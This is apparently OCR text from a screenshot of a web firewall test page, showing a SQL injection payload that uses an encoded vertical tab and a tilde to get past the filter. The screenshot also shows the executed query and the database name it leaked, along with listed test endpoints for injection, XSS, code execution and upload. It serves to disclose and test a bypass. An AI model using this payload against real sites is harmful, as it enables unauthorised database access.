 http://secaqb.anquanbao.org/sqlin.php?id=-9.union%0Bselect~1,database%28%29,3,4
anquanbao.org
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注入。
当前SQL语句 GET测试 select id,username,password,email from users where id= -9.union select~1,database(),3,4
ID username password email
18446744073709551614 seay 3 4
可传入ID测试，如sqlin.php?id=9
WAF测试主页地址：http://secaqb.anquanbao.org/
SQL注入测试地址：http://secaqb.anquanbao.org/sqlin.php
脚本跨站测试地址：http://secaqb.anquanbao.org/xss.php
代码执行测试地址：http://secaqb.anquanbao.org/exec.php
文件上传测试地址：http://secaqb.anquanbao.org/upfile.php
www.wooyun.org